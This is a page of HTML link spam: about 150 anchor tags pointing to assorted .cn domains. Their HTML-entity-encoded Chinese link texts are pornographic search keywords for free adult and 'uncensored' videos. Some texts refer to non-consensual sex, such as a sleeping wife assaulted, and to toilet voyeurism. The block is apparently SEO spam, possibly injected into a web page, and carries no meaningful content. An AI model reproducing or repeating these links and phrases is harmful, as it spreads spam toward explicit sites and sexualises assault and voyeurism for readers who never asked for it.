<a href="http://morer.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xxsfwg.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cwminstitute.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://shangxuewenhua.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://netmak.cn" target="_blank">&#x7CBE;&#x6CB9;&#x6309;&#x6469;&#x505A;&#x7230;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://enjoy88.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xel.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://jstcq88.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ci03.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://skinbhf.com.cn" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sjzmhdz.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ibaixue.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://skinbhf.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ppjdwx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;</a>|
<a href="http://tunna.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;</a>|
<a href="http://tmp.tj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;
&#x4E9A;&#x6D32;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cxwhd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xudoo.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;</a>|
<a href="http://yuebing123.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://digy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4EBA;&#x59BB;</a>|
<a href="http://xmzsjt.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://milanv.cn" target="_blank">91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://haodomain.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chuitu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bigbiz.com.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://9zhoufanyi.com.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x5DDE;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ynxkwlb.cn" target="_blank">88av&#x5728;&#x7EBF;</a>|
<a href="http://cg9e.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x65E0;&#x7801;&#x6D41;&#x51FA;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gwer.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://010jc.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuzuba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://bjxeme.cn" target="_blank">&#x90BB;&#x5C45;&#x5C11;&#x5987;&#x5F20;&#x5F00;&#x53CC;&#x817F;&#x8BA9;&#x6211;&#x723D;&#x4E00;&#x591C;</a>|
<a href="http://dlntdw.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://pcschool.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://dz361i.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x4E00;&#x54C1;&#x533A;</a>|
<a href="http://h5106.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://lywhcy.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zc1m00v.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h5106.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x88AB;&#x4FB5;&#x72AF;&#x7684;&#x4EBA;&#x59BB;</a>|
<a href="http://jc969i.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;A&#x2164;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://compsoft.cn" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x4E94;&#x8272;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://sell85.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x5A31;&#x4E50;</a>|
<a href="http://010jc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://xhres.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://ecosparks.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://dzxinyu.cn" target="_blank">&#x5973;&#x5395;&#x5618;&#x5618;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hanyuanhuajiao.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x8D85;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ttdjj.cn" target="_blank">91&#x81EA;&#x62CD;9&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://jiniang.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x8272;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://dandonggongc.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7206;&#x7092;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://758ss.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sanyayou.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;WWW&#x4E45;&#x4E45;</a>|
<a href="http://videostack.cn" target="_blank">&#x56FD;&#x8BED;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iftz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://donglianggc.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hgmsqm.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x4E00;</a>|
<a href="http://hanyuanhuajiao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6C38;&#x4E0D;</a>|
<a href="http://fzdjw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://zjchrlzy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C11;&#x5987;</a>|
<a href="http://whssh.cn" target="_blank">&#x65E5;&#x672C;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgsfp.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E30;&#x6EE1;</a>|
<a href="http://998tel.cn" target="_blank">&#x6210;&#x4EBA;&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://topkidz.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6D6A;&#x6F6E;&#x514D;&#x8D39;</a>|
<a href="http://mofeigzs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://jinliquan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://cqamdzh.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5439;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ubez.cn" target="_blank">&#x514D;&#x8D39;A&#x7EA7;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x8212;&#x670D;&#x53C8;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://hxjzw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x723D;</a>|
<a href="http://etpr.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5927;&#x5168;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://2a8wx8h.cn" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mweq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://henyi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://028sihai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://t-ui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sanyayou.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7F51;&#x5740;</a>|
<a href="http://ued787.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://qiuxiamovie.cn" target="_blank">&#x6252;&#x5F00;&#x53CC;&#x817F;&#x731B;&#x8FDB;&#x5165;&#x55B7;&#x6C34;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://zxwcn.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;&#x871C;&#x81C0;</a>|
<a href="http://5290.com.cn" target="_blank">&#x719F;&#x7761;&#x4EBA;&#x59BB;&#x88AB;&#x8BA8;&#x538C;&#x7684;&#x516C;&#x4FB5;&#x72AF;&#x6DF1;&#x7530;&#x548F;&#x7F8E;</a>|
<a href="http://jipiaotong.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://regenera.cn" target="_blank">&#x6210;&#x5E74;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://0772edu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dudubaobei.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weatherinfo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6D41;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://srcbbs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;av&#x5AE9;&#x8349;</a>|
<a href="http://pensang.cn" target="_blank">&#x56FD;&#x5185;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuotie.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E09;&#x7EA7;</a>|
<a href="http://btps.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;91</a>|
<a href="http://hamaidc.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://222uuu.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5927;&#x6218;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x4EBA;&#x59BB;</a>|
<a href="http://yearns.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x4E0D;&#x5361;</a>|
<a href="http://shstore.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;9porn</a>|
<a href="http://sywenda.cn" target="_blank">&#x56FD;&#x4EA7;avdvd&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mybpg.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://broadatacom.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E2D;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dpzxj.cn" target="_blank">&#x97E9;&#x65E5;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://88crm.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://iblah.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://beetle-club.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x8272;</a>|
<a href="http://xmqkj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;av&#x871C;&#x81C0;</a>|
<a href="http://ubez.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://carrolboyes.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://yunfawang.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5987;</a>|
<a href="http://smugwc.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://morer.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xmtoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yunfawang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chengmiao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6293;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shebaoty.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://cybzsw.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lebaody.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zgqkl.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://hzclw.cn" target="_blank">&#x725B;&#x725B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maowenjituan.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x72FC;&#x4EBA;&#x9999;&#x8549;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://imeei.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iningyu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://nbshuangxi.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7CFB;&#x5217;</a>|
<a href="http://ywqy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://gxbonda.cn" target="_blank">&#x56FD;&#x4EA7;huangpian&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://u920.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://phry.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tunna.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E36;</a>|
<a href="http://qiym007.com.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C11;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://kejiaw.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://ffvps.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://kvsutaga.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lzqcc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://jstcq88.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://kvsutaga.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;</a>|
<a href="http://fanggwyo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;2</a>|
<a href="http://rmb8888.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://sdchgc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E09;&#x7EA7;</a>|
<a href="http://hhfef.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;</a>|
<a href="http://dangong02.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pensang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x5B57;&#x5E55;</a>|
<a href="http://cpke.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;-</a>|
<a href="http://xzdibang.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://shenghou.com.cn" target="_blank">&#x53F0;&#x6E7E;&#x4F6C;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zllm.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://yearns.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://00blog.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7537;&#x5973;</a>|
<a href="http://hgmsqm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;</a>|
<a href="http://dafengyu.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://xbfid.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E00;&#x65E5;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://benmou.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://solarstudio.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://w033.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
